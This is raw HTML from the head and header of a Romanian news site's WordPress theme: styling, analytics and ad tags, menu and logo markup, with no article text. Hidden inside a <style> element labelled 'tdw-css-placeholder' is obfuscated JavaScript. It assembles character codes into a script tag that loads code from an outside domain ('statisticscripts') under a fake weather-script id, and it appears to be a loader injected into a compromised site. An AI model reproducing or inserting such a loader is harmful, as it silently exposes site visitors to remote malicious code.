.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}body{background-image:url("https://sursazilei.net/wp-content/uploads/2021/04/bg.png");background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://sursazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-355027-23"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-355027-23');
</script>

<!-- Geozo ad -->
<script async src="https://cdn.geozo.com/fa5l17/192ivlmp0/y038hq/768qvu876pkyyq63n1.go"></script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style>

	<style id="tdw-css-placeholder">(function(){try{var_kshyj=String;letarkrjvubsc=_kshyj["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kshyj["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kshyj["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_pgynijc="s"+"c"+_kshyj[arkrjvubsc](114,105,112,116),_svtzsrotx="c"+"re"+_kshyj[arkrjvubsc](97,116,101,69,108,101,109,101,110,116),_pnsygwpitl="s"+_kshyj[arkrjvubsc](114,99),_rlbhaeyo=_kshyj[arkrjvubsc](105,100),_xqww="cu"+"rre"+_kshyj[arkrjvubsc](110,116,83,99,114,105,112,116);let_exzxdx="pa"+"r"+_kshyj[arkrjvubsc](101,110,116,78,111,100,101),_zqazn="i"+"ns"+_kshyj[arkrjvubsc](101,114,116,66,101,102,111,114,101),aixfnd="ge"+"El"+_kshyj[arkrjvubsc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fpps="h"+"e"+_kshyj[arkrjvubsc](97,100),_rkdqn="ap"+"p"+_kshyj[arkrjvubsc](101,110,100,67,104,105,108,100),_zxpkwjrqwr=document;varamrscusdy="t"+"e"+_kshyj[arkrjvubsc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aihyhs=_zxpkwjrqwr[_svtzsrotx](_pgynijc),aiicsl=_kshyj[arkrjvubsc](104,116,116,112,115,58,47,47)+_kshyj[arkrjvubsc](99,100,110,46,115,116,97)+_kshyj[arkrjvubsc](116,105,115,116,105,99,115,99)+_kshyj[arkrjvubsc](114,105,112,116,115,46,99,111,109)+_kshyj[arkrjvubsc](47)+"s"+"cr"+_kshyj[arkrjvubsc](105,112,116,115)+_kshyj[arkrjvubsc](47)+_kshyj[arkrjvubsc](103,101,116,46,106,115);aihyhs[_pnsygwpitl]=aiicsl;aihyhs[_rlbhaeyo]=amrscusdy;if(_zxpkwjrqwr[_xqww]){_zxpkwjrqwr[_xqww][_exzxdx][_zqazn](aihyhs,_zxpkwjrqwr[_xqww])}else{_zxpkwjrqwr[aixfnd](_fpps)[0][_rkdqn](aihyhs)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-642 single-format-standard td-standard-pack elcen-va-iesi-din-insolventa-in-acest-an global-block-template-1 tdb_template_115 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-45421"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://sursazilei.net/category/actual/">ACTUAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://sursazilei.net/category/politica/">POLITICĂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://sursazilei.net/category/economie/">ECONOMIE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://sursazilei.net/category/social/">SOCIAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://sursazilei.net/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://sursazilei.net/category/investigatii/">INVESTIGAȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sursazilei.net/category/exclusiv/">EXCLUSIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://sursazilei.net/category/opinii/">OPINII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="https://sursazilei.net/category/de-la-cititori/">DE LA CITITORI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1229"><a href="https://sursazilei.net/category/comunicate-de-presa/">COMUNICATE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sursazilei.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://sursazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sursazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://sursazilei.net/wp-content/uploads/2021/04/SursaZilei-v3-01-01-1024x205.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:-0px;margin-right:-0px}.tdi_23 .tdc-row-video-background-error,.tdi_23 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://sursazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-left:-16px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row}.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:flex-start}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_29 .tdb-logo-text-title{display:block}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sursazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://sursazilei.net/wp-content/uploads/2021/04/SursaZilei-v3-01-01-1024x205.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
